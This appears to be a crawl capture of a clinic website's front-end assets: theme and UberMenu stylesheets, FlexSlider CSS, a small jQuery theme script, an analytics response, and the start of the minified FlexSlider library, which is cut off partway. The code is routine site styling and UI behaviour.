	
}


@media (min-width: 768px) and (max-width: 980px) {
	.dl-clinic-home-alt dd i {
		display: none;
	}
}


@media (max-width: 767px) {
	
	
	header[role="banner"],
	#footer,
	.util-nav-wrapper,
	#billboard,
	#contacts,
	#pos,
	#asides,
	#hero,
	#main-content,
	#newsletter {
		padding-left: 20px;
		padding-right: 20px;
		margin-left: -20px;
		margin-right: -20px;
	}
	
	#welcome .lead {
		font-size: 18px;
	}
	
	
	
	.logo { display: block; float: none; margin: 0 auto; }
	
	.appt,
	.appt a {
		color: #fff !important;
		text-align: right;
		margin: 5px 0 10px;
	}
	
	
	#s {
		width: 94%;
	}
	
	.util-nav {
		float: none;
		text-align: center;
		margin: 0 auto;
	}
	
	.util-nav ul {
		display: none;
		text-align: center;
		margin: 0 auto;
		overflow: hidden;
	}
			
	.util-nav .menu > li > a {
		display: block;
		float: left;
		width: 46%;
		padding: 10px 0;
		text-align: center;
		margin: 5px;
		background: #1b7fb0;
		border-bottom: 1px solid #444;
		border-radius: 4px;
	}
	
	.padding-box-border {
		border-right: 0;
		padding-right: 0;
	}
	
	.dl-horizontal.dt-details dt {
	width: 100%;
}

	.dl-horizontal.dt-details dd {
		margin-left: 0;
	}
	
	.footer-links {
		float: none;
	}
	
	#newsletter h5 {
		background: none;
		/*background-color: #532380;*/
		color: #532380;
		font-weight: 600;
	}
		

}


@media (max-width: 978px) {
	.flex-direction-nav .flex-prev {display: none !important;}
	.flex-direction-nav .flex-next {display:none !important;}
}


@media only screen and (min-width: 980px) {
	.sidebar {
		margin-top: 0 !important;
	}
	
	.widget_search input{
		/*width: 230px;*/
	}
	
	
	/* hide edit comment button and show on hover on desktop version */
	.edit-comment{
		display: none;
	}
	
	.vcard:hover .edit-comment{
		display: inline-block;
	}
	
	#s {
		/*width: 210px;
		width: 96%;*/
		margin-bottom: 6px;
	}
	
	.widget_search input{
		/*width: 209px;*/
	}
	
	.comment .vcard .comment-text{
		padding-left: 0;
		padding-right: 0;
	}
}

/* Bill Payment Pages */

div.gateway-response {
	border: 1px solid #ddeef3;
	background-color: #ecf8fd;
	padding: 2rem;
}

--- FILE ---
content_type: text/css
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/flexslider.css?ver=1.0
body_size: 954
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {width: 100%; margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;  overflow: hidden} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { width: 100%; display: block; z-index:1; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: none; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 480px;}
.flexslider .slides {zoom: 1;}


.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 60px; height: 60px; margin: -32px 0 0; display: block; background: url(images/bg_direction_nav2.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: .3; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 30px;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 30px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; bottom: 20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a { transition: all .2s; -webkit-transition: all .2s; width: 6px; height: 6px; display: block; background: #eee; border: 2px solid transparent; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: none;}
.flex-control-paging li a:hover {  background: #555;  }
.flex-control-paging li a.flex-active { background: transparent; border-color: #fff; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media screen and (max-width: 767px) {
  /*.flex-direction-nav .flex-prev {opacity: 1; left: 20px;}
  .flex-direction-nav .flex-next {opacity: 1; right: 20px;}*/
}



--- FILE ---
content_type: text/css
request_url: https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/custom/custom.css?ver=3.7.1
body_size: 1718
content:
/* 
 * This is a sample custom stylesheet.  Copy it to ubermenu/custom/custom.css and 
 * set your Style Application setting to 'Custom' to start customizing 
 */


/**********************************************************************
 * UberMenu Skin: Custom
 * UberMenu - WordPress Mega Menu Plugin http://wpmegamenu.com
 **********************************************************************/

/* Menu Bar */
#ubermenu-main-3-ubermenu-2 {
  margin-top: 27px;
  float: right;
}

/* Top Level Items */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > span {
  font-size: 14px;
  text-transform: initial;
  color: #2AA9E7;
  padding: 12px 15px;
  font-weight: normal;
}

/* Horizontal Menu Items */
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav > li > a,
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav > li > span {
  border-left: 0 solid #f0f0f0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

/* Vertical Menu Items */
#ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav > li > a, #ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav > li > span {
  border-top: 1px solid #f0f0f0;
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.9);
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.9);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.9);
}

/* Menu Items with Dropdowns */
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > a,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > span.um-anchoremulator,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > a,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > span.um-anchoremulator,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > a,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > span.um-anchoremulator {
  padding-right: 20px;
}

/* Top Level Menu Item Titles */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a span.wpmega-link-title, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > span.um-anchoremulator span.wpmega-link-title {
  text-transform: none;
}

/* Top Level Items - Hover */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover > a,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a:hover,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-active > a,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover .ubermenu-sub-indicator {
  color: #fff;
  border-bottom-color: transparent !important;
  background:#2AA9E7 !important;
}

/* Top Level Items Title - Hover */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover > a span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover > span.um-anchoremulator span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a:hover span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > span.um-anchoremulator:hover span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-active > a span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-active > span.um-anchoremulator span.wpmega-link-title {

}

/* Top Level Items - Current Item */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.current-menu-item > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.current-menu-parent > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.current-menu-ancestor > a {
  /*color: #2AA9E7;*/
}

/* Sub Menu Container Style */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav li.ubermenu-item ul.sub-menu {
  border-color: #000000;
  color: #fff !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background:#2AA9E7;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
  border: 0 !important;
}

/* Horizontal Sub Menus */
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu, #ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav li.ubermenu-item ul.sub-menu {
  border-top: 0px solid #e0e0e0;
}

/* Sub Menu Columns */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu > li {
  min-width: 100px;
}

/* Sub Menu Headers */#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul.ubermenu-submenu > li > a,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul.ubermenu-submenu > li:hover > a,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > a,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul.ubermenu-submenu > li > span.um-anchoremulator,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > span.um-anchoremulator,
                      .wpmega-widgetarea h2.widgettitle {
                        color: #777777;
                        font-size: 14px;
                        font-weight: bold;
                        padding-bottom: .4em;
                        border-bottom: 1px dotted #e9e9e9;
                        margin-bottom: 0.6em;
                      }

/* Sub Menu Links & Fake Links */
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu li > a,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu li > span.um-anchoremulator,
#ubermenu-main-3-ubermenu-2 ul ul.sub-menu li > a,
#ubermenu-main-3-ubermenu-2 ul ul.sub-menu li > span.um-anchoremulator {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  text-shadow: 0px 1px 1px #000000;
  background-color: transparent;
}

/* Sub Menu Link Hover */
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu li a:hover, #ubermenu-main-3-ubermenu-2 ul ul.sub-menu > li:hover > a {
  color: #555;
  background-color: #fff !important;
}

/* Top Level Search Bar */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form#searchform {
  padding-top: 2px;
}

/* Highlight color */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav li.ubermenu-item.ss-nav-menu-highlight > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav li.ubermenu-item.ss-nav-menu-highlight > span.um-anchoremulator {
  color: #d83f28 !important;
}

/* Image Spacing */
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > a > .wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > a > .wpmega-link-description,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > a > .wpmega-item-description,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description {
  padding-left: 25px;
}
.ss-nav-menu-with-img {
  min-height: 16px;
}

/* Item Description */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav li a span.wpmega-item-description, #ubermenu-main-3-ubermenu-2 .ubermenu-nav li span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #bbbbbb;
  text-transform: uppercase;
}

/* Arrow Colors */
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > span.um-anchoremulator:after {
  border-top-color: #bbbbbb;
}
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > a:after, #ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > span.um-anchoremulator:after {
  border-left-color: #bbbbbb;
}

#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop:hover > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega:hover > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop:hover > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega:hover > span.um-anchoremulator:after {
  border-top-color: #fff !important;
}

/* Vertical */
#ubermenu-main-3-ubermenu-2.ubermenu-vertical > ul > li > a, #ubermenu-main-3-ubermenu-2.ubermenu-vertical > ul > li > span.um-anchoremulator {
  background-color: #fefefe;
  background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#f4f4f4));
  background: -webkit-linear-gradient(top, #fefefe, #f4f4f4);
  background: -moz-linear-gradient(top, #fefefe, #f4f4f4);
  background: -ms-linear-gradient(top, #fefefe, #f4f4f4);
  background: -o-linear-gradient(top, #fefefe, #f4f4f4);
}
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-item li.megaReg-with-sub > a:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-has-submenu-drop > a:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ss-nav-menu-mega > a:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-item li.megaReg-with-sub > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-has-submenu-drop > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ss-nav-menu-mega > span.um-anchoremulator:after {
  border-left-color: #bbbbbb;
}
#ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu, #ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav li.ubermenu-item ul.sub-menu {
  border-left: 1px solid #e0e0e0;
}
/* IE7 Hacks */
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav {
  *border-bottom: none;
}
#ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav {
  *border-right: none;
}

/* search */

#ubermenu-main-3-ubermenu-2 form.ubermenu-searchform {
  border: 1px solid #2AA9E7;
  border-radius: 4px;
  margin: 0;
}

#ubermenu-main-3-ubermenu-2 > .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form.ubermenu-searchform {
  position: relative;
}

#ubermenu-main-3-ubermenu-2 > .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form.ubermenu-searchform button {
  position: absolute;
  border: 0 !important;
  background: none !important;
  width: 24px;
  height: 24px;
  right: 6px;
  top: 4px;
}

#ubermenu-main-3-ubermenu-2 > .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form.ubermenu-searchform button:after {
  content: "\f002";
  font-family: "FontAwesome";
  /*position: absolute;
  right: 0;
  top: 0;*/
  color: #aaa;
  font-size: 13px;
}


button.ubermenu-skin-grey-white.ubermenu-responsive-toggle {
  background: #2AA9E7;
  color: #fff;
  font-size: 14px;
  margin-top: 1rem;
}

#ubermenu-main-3-ubermenu-2.ubermenu-skin-grey-white {
  background: transparent;
  border: none;
}

#ubermenu-main-3-ubermenu-2.ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target {
  background: transparent;
}

#ubermenu-main-3-ubermenu-2 .ubermenu-sub-indicator {
  color: #999;
  right: 5px;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu .ubermenu-column {
  float: none;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu {
  background: #2AA9E7;
  border: none;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:hover,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:active,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:focus {
  background: #ffffff;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:hover .ubermenu-target-title,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:active .ubermenu-target-title,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:focus .ubermenu-target-title {
  color: #999;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu .ubermenu-target {
  padding: 6px 20px 6px 15px;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu .ubermenu-target-title {
  color: #ffffff;
}

#ubermenu-main-3-ubermenu-2 .ubermenu-submenu-drop .ubermenu-target-title {
  font-size: 14px;
  font-weight: 400;
}

.ubermenu-skin-grey-white #ubermenu-nav-main-3-ubermenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  background: transparent;
}

@media (max-width: 767px) {
  #ubermenu-main-3-ubermenu-2 {
    float: none !important;
  }
}

@media (max-width: 978px) {
  #ubermenu-main-3-ubermenu-2 {
    float: left;
  }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1183466666&t=pageview&_s=1&dl=https%3A%2F%2Fstillwaterbillingsclinic.com%2Fjewel-of-the-stillwater-scheduled-for-2021%2F&ul=en-us%40posix&dt=Jewel%20of%20the%20Stillwater%20Scheduled%20for%202021%20%7C%20Stillwater%20Billings%20Clinic%20-%20Caring%20for%20Our%20Community&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=650066817&gjid=290345443&cid=1001972775.1768658681&tid=UA-42426527-1&_gid=675550190.1768658681&_r=1&_slc=1&z=667676563
body_size: -455
content:
2,cG-X5KXWD0XWP

--- FILE ---
content_type: text/javascript
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/scripts.js?ver=6.9
body_size: 1777
content:
/* imgsizer (flexible images for fluid sites) */
var imgSizer={Config:{imgCache:[],spacer:"/path/to/your/spacer.gif"},collate:function(aScope){var isOldIE=(document.all&&!window.opera&&!window.XDomainRequest)?1:0;if(isOldIE&&document.getElementsByTagName){var c=imgSizer;var imgCache=c.Config.imgCache;var images=(aScope&&aScope.length)?aScope:document.getElementsByTagName("img");for(var i=0;i<images.length;i++){images[i].origWidth=images[i].offsetWidth;images[i].origHeight=images[i].offsetHeight;imgCache.push(images[i]);c.ieAlpha(images[i]);images[i].style.width="100%";}
if(imgCache.length){c.resize(function(){for(var i=0;i<imgCache.length;i++){var ratio=(imgCache[i].offsetWidth/imgCache[i].origWidth);imgCache[i].style.height=(imgCache[i].origHeight*ratio)+"px";}});}}},ieAlpha:function(img){var c=imgSizer;if(img.oldSrc){img.src=img.oldSrc;}
var src=img.src;img.style.width=img.offsetWidth+"px";img.style.height=img.offsetHeight+"px";img.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+src+"', sizingMethod='scale')"
img.oldSrc=src;img.src=c.Config.spacer;},resize:function(func){var oldonresize=window.onresize;if(typeof window.onresize!='function'){window.onresize=func;}else{window.onresize=function(){if(oldonresize){oldonresize();}
func();}}}}

// add twitter bootstrap classes and color based on how many times tag is used
function addTwitterBSClass(thisObj) {
  var title = $(thisObj).attr('title');
  if (title) {
    var titles = title.split(' ');
    if (titles[0]) {
      var num = parseInt(titles[0]);
      if (num > 0)
      	$(thisObj).addClass('label');
      if (num == 2)
        $(thisObj).addClass('label label-info');
      if (num > 2 && num < 4)
        $(thisObj).addClass('label label-success');
      if (num >= 5 && num < 10)
        $(thisObj).addClass('label label-warning');
      if (num >=10)
        $(thisObj).addClass('label label-important');
    }
  }
  else
  	$(thisObj).addClass('label');
  return true;
}

// as the page loads, cal these scripts
(function ($) {
	$(document).ready(function() {

		// modify tag cloud links to match up with twitter bootstrap
		$("#tag-cloud a").each(function() {
			addTwitterBSClass(this);
			return true;
		});
	
		$("p.tags a").each(function() {
			addTwitterBSClass(this);
			return true;
		});
	
		$("ol.commentlist a.comment-reply-link").each(function() {
			$(this).addClass('btn btn-success btn-mini');
			return true;
		});
	
		$('#cancel-comment-reply-link').each(function() {
			$(this).addClass('btn btn-danger btn-mini');
			return true;
		});
	
		$('article.post').hover(function(){
			$('a.edit-post').show();
		},function(){
			$('a.edit-post').hide();
		});
	
		// Input placeholder text fix for IE
		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
	
		// Prevent submission of empty form
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});
	
		/*$('#s').focus(function(){
			if( $(window).width() < 940 ){
				$(this).animate({ width: '200px' });
			}
		});
	
		$('#s').blur(function(){
			if( $(window).width() < 940 ){
				$(this).animate({ width: '100px' });
			}
		});*/
			
		$('.alert-message').alert();
	
		$('.dropdown-toggle').dropdown();
	
	
		var slider = $(".carousel");
		
		slider.prepend("<ol class='carousel-indicators'></ol>");  //prepend instead if you want it at the beginning
	
		var sliderInd = $(".carousel-indicators");

		slider.find(".carousel-inner").children(".item").each(function(index, element) {
			(index === 0) ? 
			sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'></li>") : 
			sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'></li>");
		});
	
	
		$('#billboard-slides').flexslider({
			animation: "fade",
			slideshow: true,
			slideshowSpeed: 7000,
			animationLoop: true,
			touch: true
			//manualControls: ".services-list .inline li"
		});
		
		$('#banner-slides').flexslider({
			animation: "fade",
			animationSpeed: 300,
			controlNav: false,
			directionNav: false,
			slideshow: true,
			slideshowSpeed: 6500
		});

		$('#announcement-slides').flexslider({
			animation: "fade",
			animationSpeed: 300,
			controlNav: false,
			directionNav: false,
			slideshow: true,
			slideshowSpeed: 6500
		});
	
	
	
		 /*$('.radiology').click(function(){
			$('.flexslider').flexslider(0);
		 });
		 $('.therapy').click(function(){
			$('.flexslider').flexslider(1);
		 });
		 $('.community').click(function(){
			$('.flexslider').flexslider(2);
		 });
		 $('.emergency').click(function(){
			$('.flexslider').flexslider(3);
		 });
		 $('.clinic').click(function(){
			$('.flexslider').flexslider(4);
		 });
		 $('.nutrition').click(function(){
			$('.flexslider').flexslider(5);
		 });*/
	 
		 $('.view-all').tooltip();
	 
		 // toggle
	
		$('.accordion dt').click(function() {
			$(this).toggleClass("active");
			$('i',this).toggleClass('icon-caret-right icon-caret-down');
			$(this).next().slideToggle("fast");
			return false;
		}).next().hide();
	
	
		/*$('.util-nav').toggle();
			$('.util-toggle').click(function() {
				$('.util-nav').slideToggle();
				$('.util-toggle').toggleClass('active');
				return false;
			});
		*/
	
 
	}); /* end of as page load scripts */
}(jQuery));



jQuery(function($) {
	var open = false;

	function resizeMenu() {
		if ($(this).width() < 768) {
			if (!open) {
				$("#menu-utility-menu").hide();
			}
			$("#menu-button").show();
		}
		else if ($(this).width() >= 768) {
			if (!open) {
				$("#menu-utility-menu").show();
			}
			$("#menu-button").hide();
		}
	}

	function setupMenuButton() {
		$("#menu-button").click(function(e) {
			e.preventDefault();

			if (open) {
				$("#menu-utility-menu").fadeOut();
				$("#menu-button").toggleClass("active");
			}
			else {
				$("#menu-utility-menu").fadeIn();
				$("#menu-button").toggleClass("active");
			}
			open = !open;
		});
	}


	$(window).resize(resizeMenu);

	resizeMenu();
	setupMenuButton();
});








--- FILE ---
content_type: text/javascript
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/libs/jquery.flexslider-min.js?ver=6.9
body_size: 12457
content:
/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!s)if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();
!d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?
